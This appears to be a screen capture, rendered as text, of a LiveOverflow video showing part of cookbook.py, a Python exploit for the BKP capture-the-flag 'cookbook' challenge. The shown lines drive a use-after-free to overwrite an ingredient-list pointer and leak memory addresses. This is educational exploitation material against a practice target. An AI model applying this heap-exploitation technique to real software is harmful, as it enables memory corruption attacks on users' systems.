 Sublime Text File Edit Selection Find View Goto Tools Project Window Help Mon 15:04 LiveOverflow
cookbook.py — bkpctf UNREGISTERED
FOLDERS
bkpctf
58056c42
chall
cookbook
cookbook.
cookbook_
libc.so.6
cookbook_notes cookbook.py
86
87 send("c") # [c]reate recipe
88
89 send("n") # [n]ew recipe
90 send("g") # [g]live recipe a name
91 send("XXX") # recipe name
92
93 send("n") # [n]ew recipe
94 send("g") # [g]live recipe a name
95 send("XXX") # recipe name
96
97 # throw away recipe,free its space
98 send("d") # [d]iscard recipe
99 send("q") # [q]uit
100
101 # add a new ingredient will set INGREDIENTLIST. INGREDIENTLIST will be in range of freed recipe
102 send("a") # [a]dd ingredient
103 send("n") # [n]ew ingredient?
104 send("g") # [g]ive name to ingredient?
105 send("AAAA1111") # name of ingredient
106 send("e") # [e]xport saving changes (doesn't quit)?
107 send("q") # [q]uit (doesn't save)?
108
109 recv_all()
110 print "| overwriting ingredient list with stale recipe pointer to leak 0x{:08x}".format(addr)
111 send("c") # [c]reate recipe
112 send("g") # [g]live recipe a name
113 OVERWRITE = "AAAABBBBCCCC"+p32(addr)+p32(0x00000000) # Write next ingredient that is added/saved at th
114 send(OVERWRITE) # name of recipe overwrite address if ingredient list
115 send("q") # [q]uit
116 recv_all()
117
118 # add_leak adds new addresses to leak to the ingredient list
119 # this function reads the list and gathers all leaked values
120 def parse_ingredient():
121 recv_all()
liveoverflow »
24 characters selected Spaces: 4 Python